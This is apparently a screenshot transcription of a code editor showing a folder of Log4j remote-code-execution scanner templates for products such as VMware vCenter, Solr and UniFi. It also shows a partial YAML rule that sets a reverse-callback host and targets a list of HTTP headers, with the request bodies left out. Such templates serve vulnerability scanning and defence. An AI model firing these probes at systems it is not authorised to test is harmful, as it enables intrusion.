 FOLDERS
u
/* u-any-header-log4j-rce.yaml
/* u-apache-ofbiz-log4j-rce.yaml
/* u-apache-solr-log4j-rce.yaml
/* u-code42-log4j-rce.yaml
/* u-jamf-log4j-rce.yaml
/* u-mobileiron-log4j-rce.yaml
/* u-springboot-log4j-rce.yml
/* u-unifi-network-log4j-rce.yaml
/* u-vmware-horizon-log4j-rce.yaml
/* u-vmware-vcenter-log4j-rce.yaml
/* u-vrealize-operations-log4j-rce.yaml
u-any-header-log4j-rce.yaml ×
1 name: any-header-log4j-rce
2 set:
3 reverse: newReverse()
4 reverseHost: reverse.url.host
5 reverseURL: reverse.url.path
6 groups:
7 X-Api-Version:
8 - method: GET
14 Accept:
15 - method: GET
21 Authorization:
22 - method: GET
28 Cookie:
29 - method: GET
35 From:
36 - method: GET
42 Host:
43 - method: GET
49 Origin:
50 - method: GET
56 User-Agent:
57 - method: GET
63 Via:
64 - method: GET
70 Referer:
71 - method: GET
77 detail:
78 author: u21h2
79 links:
80 - https://github.com/u21h2/nacs
81